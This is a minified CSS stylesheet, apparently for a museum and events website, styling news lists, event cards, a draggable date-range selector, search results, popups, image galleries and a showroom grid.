.locationBox .iconsBox ul.hL li .hintIcon:after{content:'';position:absolute;left:50%;top:100%;width:13px;height:8px;margin:0 0 0 -6px;background:url(/styles/../images/dec-hint.png) 0 -10px no-repeat}
.locationBox .mapBox{position:relative;height:94px;border:3px solid #1cb3f9;overflow:hidden}
.locationBox .mapTrigger{position:absolute;left:50%;top:100%;width:32px;height:32px;margin:0 0 0 -11px;overflow:hidden;background:#202128 url(/styles/../images/arrow-mapTrigger.png) 50% -89px no-repeat;cursor:pointer}
.locationBox .mapTrigger:hover{background-color:#1cb3f9}
.locationBox .mapTrigger.active{background-position:50% 10px}
.locationBox .mapTrigger.active:hover{background-color:#1cb3f9}
ul.objList{position:relative;margin:0 -15px 0 -10px}
ul.objList li{width:262px;padding:0 10px;margin:0 0 20px 0}
ul.objList li span.tel{display:block}
a.pricelist{display:inline-block;min-height:21px;padding:0 0 0 25px;background:url(/styles/../images/icons/green/ic-green-doc.png) 0 0 no-repeat;text-decoration:none;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif;color:#202128}
a.pricelist span{display:inline-block;line-height:1;border-bottom:1px dotted #202128}
a.pricelist:hover{color:#1cb3f9;background-position:0 -100px}
a.pricelist:hover span{border-color:#1cb3f9}
.newsList{padding:10px 0 1px 0;background:#fff}
.newsList dl dt{position:relative;min-height:45px;margin:0;padding:10px 0 25px 114px;clear:both}
.newsList dl dt .date{position:absolute;left:-6px;top:14px;width:94px;height:41px;padding:0 0 0 11px;background:url(/styles/../images/bg-date2.png) no-repeat;line-height:3.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;color:#fff}
.newsList dl dt span.place{display:block;color:#666;line-height:1.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif}
.newsList dl dt span.place a{color:#666}
.newsList dl dt span.place a:hover{color:#1cb3f9}
.newsList dl dt strong{line-height:2.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:2rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;background:url(/styles/../images/dotted.png) 0 24px repeat-x;-o-background-size:0 0;-o-border-image:url(/styles/../images/dotted-opera.png) 0 0 1 NaN 0 1px 0 repeat round;cursor:pointer}
.newsList dl dt strong:hover{color:#1cb3f9;background-position:0 -76px;-o-background-size:0 0;-o-border-image:url(/styles/../images/dotted-opera-hover.png) 0 0 1 NaN 0 1px 0 repeat round}
.newsList dl dd{display:none;position:relative;margin:-10px 0 20px 0;padding:15px 50px 10px 20px;background:#a1a1a3;color:#fff}
.newsList dl dd:after{content:'';position:absolute;left:200px;bottom:100%;width:18px;height:9px;background:url(/styles/../images/dec-dd.png) no-repeat}
.newsList dl dd h2{margin:0 0 10px 0}
.newsList dl dd p{margin:0 0 10px 0}
.newsList dl dd a{color:#ccefff}
.newsList dl dd a:hover{color:#99dfff}
.newsList dl dd .museumGallery{height:400px;margin:0 0 15px 0}
.newsList dl dd .museumGallery img{width:auto!important;height:100%!important;left:0!important;top:0!important;margin:0!important}
.newsList dl dd a.close{position:absolute;right:15px;top:15px}
.block_list_container .newsList dl dt .date{top:10px}
a.pdf{display:inline-block;min-height:40px;padding:0 0 0 45px;background:url(/styles/../images/icons/pdf.png) no-repeat;text-decoration:none;color:#202128}
a.pdf span{display:block;line-height:2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif;color:#fff;text-decoration:underline}
a.pdf:hover{color:#202128}
a.pdf:hover span{color:#202128}
.newsItem{position:relative;min-height:50px;margin:0 0 25px 0;padding:25px 30px 11px 114px;background:#fff}
.newsItem .date{position:absolute;left:-6px;top:14px;width:94px;height:41px;padding:0 0 0 11px;background:url(/styles/../images/bg-date2.png) no-repeat;line-height:3.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;color:#fff}
.newsItem a.pdf{background-image:url(/styles/../images/icons/pdf-black.png)}
.newsItem a.pdf span{color:#202128}
.newsItem a.pdf:hover span{color:#1cb3f9}
.newsItem .museumGallery{height:400px;margin:0 0 15px 0}
.newsItem .museumGallery img{width:auto!important;height:100%!important;left:0!important;top:0!important;margin:0!important}
.loaderAddContent{height:50px;clear:both;overflow:hidden;background:url(/styles/../images/preloader.gif) 50% 50% no-repeat;display:none;opacity:0;filter:alpha(opacity=0)}
.newsList .loaderAddContent{height:70px;background-position:50% 0}
.eventBox{margin:0 0 20px 0;padding:20px;background:#fff;font-size:1.4rem}
.eventBox p{margin:0 0 15px 0}
.eventBox .museumGallery{height:465px;margin:-20px -20px 20px -20px}
.eventBox a.pdf{background:url(/styles/../images/icons/green/ic-green-pdf.png) no-repeat;color:#a1a1a3;font-size:1.2rem}
.eventBox a.pdf span{color:#202128}
.eventBox a.pdf:hover{color:#a1a1a3}
.eventBox a.pdf:hover span{color:#1cb3f9}
.eventInfo{position:relative;margin:0 0 15px 0;line-height:2.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:2.2rem;font-family:openSans_condensedbold,sans-serif;color:#579815;text-transform:uppercase}
.eventInfo .raquo{display:inline-block;width:25px;height:20px;overflow:hidden;vertical-align:middle;background:url(/styles/../images/icons/ic-raquo.png) 50% 50% no-repeat;text-indent:100px}
.eventInfo .links{position:absolute;right:0;top:0;text-align:right;white-space:nowrap}
.eventInfo .links a{display:inline-block;margin:0 0 0 20px;color:#a1a1a3;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif}
.eventInfo .links a:hover{color:#202128}
#searchBlock{width:800px}
.searchPanel{margin:0 0 20px 0;padding:20px 0}
.searchPanel p{padding:0;clear:both;overflow:hidden}
.searchPanel .formBox .iText{float:left;width:690px}
.searchPanel .formBox .iButton{float:right;width:80px;height:32px;border:none;background:#202128;color:#fff;line-height:3.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;text-align:center}
.searchPanel .formBox .iButton:hover{background:#1cb3f9}
.searchResults ol{margin:0 0 30px 0;padding:0;counter-reset:list}
.searchResults ol li{position:relative;margin:0 0 30px 0;padding:0 0 0 35px;list-style-type:none}
.searchResults ol li:before{counter-increment:list;content:counter(list) "\a0\a0";position:absolute;left:0;top:0;line-height:2.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:2.6rem;font-family:openSans_condensedbold,sans-serif;color:#579815}
.searchResults ol li h3{margin:0 0 5px 0;line-height:2.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
.searchResults ol li h3 a{color:#202128}
.searchResults ol li h3 a:hover{color:#1cb3f9}
.searchResults ol li p{margin:0 0 5px 0;padding:0}
.searchResults ol li b{display:inline-block;margin:0 -2px;padding:0 2px;background:#82d5fb;font-weight:400}
.searchResults ol li .date{display:block;clear:both;color:#93969a}
.feedback .iText{width:300px}
.feedback textarea{width:308px;height:96px}
.feedback .iButton{height:32px;width:120px;border:none;background:#202128;line-height:2.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;color:#fff;text-align:center}
.feedback .iButton:hover{background:#1cb3f9}
.contactsIfo{margin:0 0 40px 0}
.contactsIfo span{display:block;margin:0 0 5px 0}
.contactsIfo span.contactPerson{line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;color:#579815;text-transform:uppercase}
.errorPage{position:relative;clear:both;overflow:hidden;padding:40px 20px}
.errorPage h1{position:relative;float:left;width:450px;line-height:1;font-weight:400;font-variant:normal;font-style:normal;font-size:4rem;font-family:openSans_condensedbold,sans-serif}
.errorPage h1 strong{display:block;line-height:1;font-weight:400;font-variant:normal;font-style:normal;font-size:15rem;font-family:openSans_condensedbold,sans-serif}
.errorPage .whiteBoxWrap{float:left;width:100%;margin:0 0 0 -450px}
.errorPage .whiteBox{margin:0 0 0 450px}
.dayBlock{clear:both;overflow:hidden;padding:0 0 20px 0}
.dayBlock .colL{position:relative;float:left;width:248px}
.dayBlock .colRW{float:left;width:100%;margin:0 0 0 -248px}
.dayBlock .colR{margin:0 0 0 248px}
.dayBlock .dayDate{line-height:4.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:4rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
.dayBlock .dayEvents{margin:0 -25px 0 0;clear:both;overflow:hidden}
.eventCard.smallCard{display:inline-block;vertical-align:top;width:224px;margin:0 20px 20px 0;background:#fff}
.eventCard.smallCard .eventImg{position:relative;display:block;width:100%;height:140px;overflow:hidden}
.eventCard.smallCard .eventImg img{display:block}
.eventCard.smallCard .eventImg .eventDescrip{position:absolute;left:0;right:0;bottom:0;height:185px;padding:15px;color:#fff;background:url(/styles/../images/bg-aBlue90.png) repeat;display:none}
.eventCard.smallCard .eventTitle{padding:10px 15px 5px 15px}
.eventCard.smallCard .eventTitle p{margin:0 0 10px 0;padding:0}
.eventCard.smallCard .eventTitle a{color:#202128}
.eventCard.smallCard .eventTitle a.hover,.eventCard.smallCard .eventTitle a:hover{color:#0fa2e6}
.eventCard.smallCard .eventTitle .type{display:block;padding:0 10px 0 0;margin:0 10px 0 0;background:0 0;color:#169931}
.eventCard.smallCard .eventTitle .date{color:#169931}
.eventCard.smallCard .eventTitle h3{min-height:40px;margin:0 0 10px 0;line-height:2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
.eventCard.smallCard .eventTitle .place{font-weight:700}
.eventCard.smallCard .eventTitle .place a{display:table}
.eventCard.smallCard .eventTitle .place a span{display:table-cell;vertical-align:middle}
.eventCard.smallCard .eventTitle .place a span img{vertical-align:top;margin:0 7px 0 0}
#columns{margin:0 -7px}
#columns .column{float:left;width:25%;max-width:260px}
#columns .column.fiveCol{width:20%}
#columns .column .element{display:block!important;margin:0 auto 25px auto!important}
#blind{position:fixed;left:0;top:0;bottom:0;z-index:999;width:100%;height:100%;background:#202128;opacity:.8;filter:alpha(opacity=80)}
.tilePopup{position:absolute;z-index:1000;background:#a1a1a3;color:#fff;opacity:0;filter:alpha(opacity=0)}
.tilePopup .imgBox{position:relative;z-index:1;max-height:100%;padding:0 60px;overflow:hidden}
.tilePopup .imgBox img{display:block}
.tilePopup .titleBox{position:absolute;z-index:100;left:60px;right:60px;bottom:0;min-height:20px;padding:10px 15px;background:url(/styles/../images/bg-a60.png) repeat;color:#fff}
.tilePopup .titleBox strong{display:block;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
.tilePopup a.arrow{position:absolute;z-index:2;top:0;bottom:0;width:60px;height:100%;overflow:hidden;text-indent:100px;background:#818181 url(/styles/../images/arrow-gallery.png) no-repeat}
.tilePopup a.arrowL{left:0;background-position:25px 50%}
.tilePopup a.arrowL:hover{background-position:-95px 50%}
.tilePopup a.arrowR{right:0;background-position:-274px 50%}
.tilePopup a.arrowR:hover{background-position:-154px 50%}
.tilePopup a.arrow:hover{background-color:#878787}
.tilePopup .close{position:absolute;z-index:2;right:67px;top:7px}
.area{position:relative;width:50%;height:100%;opacity:.5;filter:alpha(opacity=50);cursor:pointer;background:url(/styles/../images/spacer.gif) repeat}
.areaL{float:left}
.areaL:after{content:'';position:absolute;left:10px;top:20px;margin:0;width:20px;height:15px;background:url(/styles/../images/arrow-white.png) 50% 0 no-repeat}
.areaR{float:right}
.areaR:after{content:'';position:absolute;right:10px;top:20px;margin:0;width:20px;height:15px;background:url(/styles/../images/arrow-white.png) 50% -100px no-repeat}
.area:hover{opacity:1;filter:alpha(opacity=100)}
#contentBlind{position:absolute;left:0;right:0;top:0;bottom:0;z-index:2;min-width:1000px;width:100%;height:100%;background:#202128;opacity:.8;filter:alpha(opacity=80)}
.headingPopup{position:absolute;left:0;bottom:100%;min-width:1000px;width:100%;z-index:3}
.headingPopup .insideBox{position:relative;background:#a1a1a3;color:#fff}
.headingPopup .close{position:absolute;z-index:2;right:20px;top:20px}
.headingPopup .sublayer{padding:20px 0}
.popupContent{display:none;padding:20px}
.popup{position:absolute;z-index:1000;background:#a1a1a3;color:#fff;opacity:0;filter:alpha(opacity=0)}
.popup .popupContent{display:block}
.popup .close{position:absolute;right:7px;top:7px}
#popupAlert{padding:40px 20px 20px 20px;width:230px}
#popupPriceServices{width:750px}
#popupPriceExcursions{width:750px}
.popupContent h5{line-height:2rem;font-weight:700;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif;margin:0 0 5px 0;padding:0;color:#fff}
.excursionBox{margin:0 0 20px 0;padding:0 0 5px 0;border-bottom:1px solid #c7c7c8}
.excursionBox p{margin:0 0 15px 0;color:#555}
.excursionBox p.white{color:#fff}
.noteBox{color:#555}
.noteBox p{margin:0 0 15px 0}
.noteBox ul{margin:0 0 15px 0;padding:5px 0 0 0}
.noteBox ul li{margin:0 0 5px 0;padding:0 0 0 20px;list-style:none;background:url(/styles/../images/markerPopup.png) 0 50% no-repeat}
#fullScreenBlock{position:absolute;left:0;right:0;top:0;bottom:0;z-index:999;min-width:920px;height:100%;padding:0 40px;background:#202128}
#fullScreenBlock img{display:block;margin:0 auto}
#fullScreenBlock .arrow{position:absolute;top:0;bottom:0;width:40px;height:100%;overflow:hidden;text-indent:100px;background:#818181 url(/styles/../images/arrow-gallery.png) no-repeat}
#fullScreenBlock .arrowL{left:0;background-position:15px 50%}
#fullScreenBlock .arrowL:hover{background-position:-105px 50%}
#fullScreenBlock .arrowR{right:0;background-position:-284px 50%}
#fullScreenBlock .arrowR:hover{background-position:-164px 50%}
#fullScreenBlock .arrow:hover{background-color:#878787}
#fullScreenBlock .close{position:absolute;right:50px;top:10px}
#footer{position:absolute;bottom:0;left:0;z-index:3;min-width:100%;height:120px;clear:both;background:#fff}
#footer .insideBox{position:relative;height:96px;padding:24px 20px 0 20px}
#footer p{margin:0 0 5px 0;padding:0}
#footer a{color:#202128}
#footer a:hover{color:#0fa2e6}
#footer .copy{white-space:nowrap}
#footerMenu{margin:0 0 10px 0}
#footerMenu ul.hL li{margin:0 30px 0 0}
#footerMenu ul.hL li a{line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
#footerMenu ul.hL li strong{line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;color:#0fa2e6}
#footer a.catalogLink{position:absolute;z-index:2;right:20px;top:21px;display:block;width:280px;padding:15px 30px 15px 80px;background:#169931 url(/styles/../images/icons/ic-catalog.png) 20px 50% no-repeat;line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-decoration:none;color:#fff;text-transform:uppercase}
#footer a.catalogLink:hover{background-color:#0e8126;color:#fff}
#years{margin:0 0 20px 0}
#years ul.hL li{margin:0 5px 0 0;padding:0}
#years ul.hL li a{display:inline-block;height:44px;padding:0 20px;vertical-align:top;line-height:4.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-decoration:none;color:#fff;background:#a1a1a3}
#years ul.hL li a:hover{background:#1cb3f9}
#years ul.hL li strong{position:relative;display:inline-block;height:44px;padding:0 20px;vertical-align:top;line-height:4.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-decoration:none;color:#fff;background:#1cb3f9}
#years ul.hL li strong:after{content:'';position:absolute;left:50%;top:100%;width:13px;height:8px;margin:0 0 0 -6px;background:url(/styles/../images/dec-hint.png) 0 0 no-repeat}
body.insidePage{background:#666}
body.insidePage #content{color:#fff}
body.insidePage #content .separator{height:12px;margin:0;padding:0;clear:both;overflow:hidden;font-size:1rem;line-height:1rem;border-top:1px solid #a3a3a3}
#insideHeading{position:relative;z-index:3;min-width:1000px;padding:15px 0;background:#ececec}
#insideHeading h1{margin:15px 0 15px 0}
#insideHeading ul{margin:0;padding:0}
#insideHeading ul li{margin:0 5px 0 0}
#insideHeading ul li a{display:block;height:38px;padding:0 15px;background-color:#a1a1a3;line-height:3.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.3rem;font-family:openSans_condensedbold,sans-serif;color:#fff;text-transform:uppercase}
#insideHeading ul li a.last{padding-right:25px;background-image:url(/styles/../images/corner-last.png);background-position:100% 0;background-repeat:no-repeat;background-color:#1cb3f9}
#insideHeading ul li a.back{padding-left:25px;background-image:url(/styles/../images/corner-back.png);background-position:0 0;background-repeat:no-repeat}
#insideHeading ul li a:hover{background-color:#1cb3f9}
#insideHeading ul li a.showHeadingPopup{text-decoration:none}
#insideHeading ul li a.showHeadingPopup span{display:inline-block;line-height:1;white-space:nowrap;border-bottom:1px dotted #fff}
#insideHeading ul li .sublayer{display:none}
#insideHeading ul li strong{display:block;height:38px;padding:0 15px;background-color:#a1a1a3;line-height:3.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.3rem;font-family:openSans_condensedbold,sans-serif;color:#fff;text-transform:uppercase}
#insideHeading ul li strong.last{padding-right:25px;background-image:url(/styles/../images/corner-last.png);background-position:100% 0;background-repeat:no-repeat;background-color:#1cb3f9}
body.insidePage .headingBox h2{padding:0 100px 0 0}
body.insidePage .headingBox .view{position:absolute;right:0;bottom:0;margin:0 0 10px 0}
body.insidePage .headingBox .view a.test{float:left;margin:0 10px 0 0;padding:0 0 0 15px;background:url(/styles/../images/icons/ic-bulb.png) 0 3px no-repeat;line-height:2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;color:#fff;text-decoration:none}
body.insidePage .headingBox .view a.test span{display:inline-block;line-height:1;white-space:nowrap;border-bottom:1px dotted #fff}
body.insidePage .headingBox .view a.test:hover{color:#1cb3f9;background-position:0 -47px}
body.insidePage .headingBox .view a.test:hover span{border-bottom-color:#1cb3f9}
body.insidePage .headingBox .view ul{float:left}
body.insidePage .headingBox .view ul li a,body.insidePage .headingBox .view ul li strong{background-color:#ececec}
body.insidePage .headingBox .view ul li a.toTile{background-position:-93px 7px}
body.insidePage .headingBox .view ul li a.toGallery{background-position:-137px 7px}
body.insidePage .headingBox .view ul li a:hover{background-color:#1cb3f9}
body.insidePage .headingBox .view ul li strong.toTile{background-position:-93px -37px}
body.insidePage .headingBox .view ul li strong.toGallery{background-position:-137px -37px}
.dates{position:relative;height:130px;margin:0 0 50px 0;background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.dates-wrapper{height:130px;position:absolute;left:0;width:100%;background:#fff;min-width:1000px;overflow:hidden}
.dates .dates-inner{margin:0;position:relative;width:18250px}
.dates .leap{width:18300px}
.dates .days{height:98px;padding:32px 0 0 0;cursor:hand;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab;cursor:url(https://mail.google.com/mail/images/2/openhand.cur),default}
.dates .days span{float:left;width:50px;font-size:1.2rem;line-height:2rem;color:#a1a1a3;text-align:center;text-transform:lowercase;cursor:pointer}
.dates .days span strong{line-height:3rem;font-weight:400;font-variant:normal;font-style:normal;font-size:3rem;font-family:openSans_condensedbold,Arial,Helvetica,sans-serif;display:block}
.dates .days span:hover{color:#000}
.dates .days p{float:left;height:130px;width:5px;font-size:0;line-height:0;background:#ececec;margin:-32px -3px 0 -2px;position:relative}
.dates .days p em{line-height:1.5rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;color:#202128;position:absolute;top:106px;left:20px;margin:0;padding:0}
.dates .days p:first-child{background:#fff}
.dates .days .active{color:#202128;cursor:default}
.dates .days .weekend{color:#579815}
.dates .days .weekend.active{color:#579815}
.dates .selected{height:87px;position:absolute;top:14px;left:0;width:350px;background:url(/styles/../images/spacer.gif) 0 0 no-repeat;background:rgba(28,179,249,.1);cursor:hand;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab;cursor:url(https://mail.google.com/mail/images/2/openhand.cur),default}
.dates .selected .selected-inner{height:65px;border:#1cb3f9 11px solid;margin:0 -5px}
.dates .selected .selected-left{width:20px;height:87px;position:absolute;top:0;left:-5px;cursor:w-resize;background:url(/styles/../images/spacer.gif) 0 0 no-repeat}
.dates .selected .selected-left i{display:block;width:5px;height:7px;overflow:hidden;background:url(/styles/../images/datesmf.png) -22px 0 no-repeat;position:absolute;top:38px;left:3px}
.dates .selected .selected-left b{display:block;width:6px;height:15px;overflow:hidden;background:url(/styles/../images/datesmf.png) 0 0 no-repeat;position:absolute;top:34px;left:0;margin:0;-webkit-transition:margin .1s ease;-moz-transition:margin .1s ease;-o-transition:margin .1s ease;transition:margin .1s ease}
.dates .selected .selected-right{width:20px;height:87px;position:absolute;top:0;right:-5px;cursor:w-resize;background:url(/styles/../images/spacer.gif) 0 0 no-repeat}
.dates .selected .selected-right i{display:block;width:5px;height:7px;overflow:hidden;background:url(/styles/../images/datesmf.png) -22px 0 no-repeat;position:absolute;top:38px;right:3px}
.dates .selected .selected-right b{display:block;width:6px;height:15px;overflow:hidden;background:url(/styles/../images/datesmf.png) -11px 0 no-repeat;position:absolute;top:34px;left:100%;margin:0 0 0 -6px;-webkit-transition:margin .1s ease;-moz-transition:margin .1s ease;-o-transition:margin .1s ease;transition:margin .1s ease}
.dates .selected:hover .selected-right b{margin:0 -6px 0 0}
.dates .selected:hover .selected-left b{margin:0 0 0 -6px}
.dates .selected-hover .selected-right b{margin:0 -6px 0 0}
.dates .selected-hover .selected-left b{margin:0 0 0 -6px}
.dates .dates-nav{width:40px;height:25px;position:absolute;top:101px;left:22px;cursor:pointer;background:#fff;background:rgba(255,255,255,.7)}
.dates .dates-nav i{display:block;width:19px;height:13px;overflow:hidden;margin:6px 0 0 11px;background:url(/styles/../images/datesmf.png) -32px 0 no-repeat}
.dates .dates-nav.next{left:auto;right:22px}
.dates .dates-nav.next i{background-position:-56px 0}
.dragging,.dragging .dates .selected,.dragging .dates-wrapper .days{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing;cursor:url(https://mail.google.com/mail/images/2/closedhand.cur),default}
.dates-years-switcher{margin:0 0 20px 0;line-height:4.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif}
.dates-years-switcher span{position:relative;display:inline-block;height:44px;padding:0 20px;vertical-align:top;background:#a1a1a3;cursor:pointer;color:#fff}
.dates-years-switcher span:hover{color:#fff;background:#1cb3f9}
.dates-years-switcher .active,.dates-years-switcher .active:hover{color:#fff;background:#1cb3f9;cursor:default}
.dates-years-switcher .active:after{content:'';position:absolute;left:50%;top:100%;width:13px;height:8px;margin:0 0 0 -6px;background:url(/styles/../images/dec-hint.png) 0 0 no-repeat}
#doubleMonth{position:absolute;z-index:10;left:50%;top:106px;width:100px;margin-left:-50px;line-height:1.5rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;text-align:center;color:#202128;display:none}
#headingBox{position:relative;clear:both}
#headingBox .type{position:absolute;right:0;top:10px}
#headingBox .type ul{white-space:nowrap;padding:0 4px 0 0}
#headingBox .type ul li{margin:0 0 0 10px}
#headingBox .type ul li a,#headingBox .type ul li strong{display:block;height:22px;padding:0 7px;overflow:hidden;background:#202128;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
#headingBox .type ul li a{color:#fff;text-decoration:none}
#headingBox .type ul li a:hover{background:#1cb3f9}
#headingBox .type ul li strong{color:#1cb3f9}
#filterDate{position:relative;z-index:2;clear:both;margin:-20px 0 20px 0;background:#fff;border-top:1px solid #a6a6a9}
#filterDate .filters{position:relative;padding:10px 0 0 10px;clear:both}
#filterDate .filterLabel{float:left;height:34px;margin:0 1px 0 0;padding:0 20px 0 15px;background:#1cb3f9;line-height:3.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;color:#fff;white-space:nowrap}
#filterDate .filter{position:relative;float:left;height:34px;margin:0 14px 10px 0;padding:0;background:#1cb3f9}
#filterDate .filterTitle{display:block;height:34px;width:40px;padding:0 44px 0 20px;background:url(/styles/../images/arrow-filterdata.png) 100% 10px no-repeat;line-height:3.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;color:#fff;white-space:nowrap;cursor:pointer}
#filterDate .filterTitle:hover{background-color:#20a2df}
#filterDate .filterHiddenBox{position:absolute;left:0;right:0;top:100%;padding:12px 12px 7px 17px;background:#fff;border:3px solid #1cb3f9;border-top:none;display:none}
#filterDate .filterHiddenBox .scrollBox{max-height:145px;margin:0 -10px 0 0;overflow:auto}
#filterDate .filterHiddenBox ul{padding:0;margin:0}
#filterDate .filterHiddenBox ul li{margin:0 0 7px 0;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif}
#filterDate .filterHiddenBox ul li a{display:inline-block;padding:0;color:#202128;text-decoration:none}
#filterDate .filterHiddenBox ul li a span{border-bottom:1px dotted #202128;white-space:normal}
#filterDate .filterHiddenBox ul li a:hover{color:#0fa2e6}
#filterDate .filterHiddenBox ul li a:hover span{border-bottom-color:#0fa2e6}
#filterDate .filterHiddenBox ul li a.selected,#filterDate .filterHiddenBox ul li a.selected:hover{font-weight:700;cursor:default;color:#202128}
#monthsBlock{padding:0 0 10px 0}
#monthsBlock ul{margin:0;padding:0;overflow:hidden}
#monthsBlock ul li{float:left;margin:0 0 0 1px;padding:0;list-style:none;background:0 0}
#monthsBlock ul li:first-child{margin:0}
#monthsBlock ul li a{display:block;width:62px;height:34px;background:#1cb3f9;line-height:3.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase;color:#fff;white-space:nowrap;text-decoration:none;text-align:center}
#monthsBlock ul li a:hover{background-color:#20a2df}
#monthsBlock ul li a.selected,#monthsBlock ul li a.selected:hover{background:#a1a1a3}
.descripGalleryItem{position:relative}
.descripGalleryItem .titleItem{color:#ccc;padding:0 100px 0 0}
.descripGalleryItem .socButtons{position:absolute;right:0;top:-2px;padding:5px 0}
#share42{display:inline-block;margin:0}
#share42 a{vertical-align:top;margin:0 0 5px 5px!important;opacity:.8}
#share42 a:hover{opacity:1}
#showroomBlock{margin:0 -10px}
#showroomList{margin:0 auto;overflow:visible!important}
.showroomItem{float:left;position:relative;width:215px;height:150px;border:5px solid #fff;margin:0 10px 20px 10px;cursor:pointer;overflow:hidden}
.showroomItem .imgItem{width:215px;height:150px}
.showroomItem .imgItem img{display:none}
.showroomItem .preview{position:relative;width:100%;height:100%}
.showroomItem .cover{position:absolute;left:0;right:0;top:0;bottom:0;z-index:10;width:100%;height:100%}
.showroomItem .cover img{width:100%;height:100%}
.showroomItem .descripItem{position:absolute;z-index:12;left:0;right:0;top:100%;min-height:18px;padding:10px;overflow:hidden;background:url(/styles/../images/bg-a60.png) repeat;color:#fff}
.descripItem .nameMuseum{padding:5px 0 0 0;font-size:1.1rem;display:none;color:#ccc}
.descripItem .nameMuseum a{color:#ccc}
.descripItem .nameMuseum a:hover{color:#44b8f5}
.showroomItem .sliderBox{position:relative;width:100%;height:100%;overflow:hidden}
.showroomItem.active{z-index:3;cursor:default}
.showroomItem.curentActive{z-index:2;cursor:default}
.showroomItem.active .arrowSlider{position:absolute;top:50%;margin:-11px 0 0 0;display:block;width:32px;height:32px;overflow:hidden;text-indent:30px;background:url(/styles/../images/arrow-mapSlider.png) no-repeat;cursor:pointer}
.showroomItem.active .arrowL{left:0;background-position:0 0}
.showroomItem.active .arrowL:hover{background-position:0 -50px}
.showroomItem.active .arrowR{right:0;background-position:-50px 0}
.showroomItem.active .arrowR:hover{background-position:-50px -50px}
.showroomItem.active .slider{position:relative;left:0;width:200%;height:100%}
.showroomItem.active .close{position:absolute;z-index:12;right:0;top:0;cursor:pointer}
.showroomItem.active .descripItem{white-space:normal;padding-right:40px}
.showroomItem.active .descripItem .nameMuseum{display:block}
.showroomItem.active .fullScreen{position:absolute;right:10px;top:11px;width:32px;height:32px;overflow:hidden;text-indent:50px;background:url(/styles/../images/icons/view.png) -190px 0 no-repeat;text-decoration:none;cursor:pointer}
.showroomItem.active .slider .preview{float:left;width:50%}
.showroomItem.active .slider .preview img{width:100%!important;height:100%!important}
.showroomItem.active .slider .preview.media{cursor:pointer}
.showroomItem.active .slider .preview.media:after{content:'';position:absolute;z-index:100;left:50%;top:50%;width:122px;height:137px;margin:-69px 0 0 -40px;background:url(/styles/../images/icons/shr.png) no-repeat}
.showroomItem.active .slider .preview.audio:after{background-position:0 -140px}
.showroomItem.active .slider .preview.video:after{background-position:0 0}
.showroomItem.active .slider .preview.model3d:after{background-position:0 -280px}
#fullScreenBlock .titleBlock{position:absolute;left:40px;right:40px;bottom:30px}
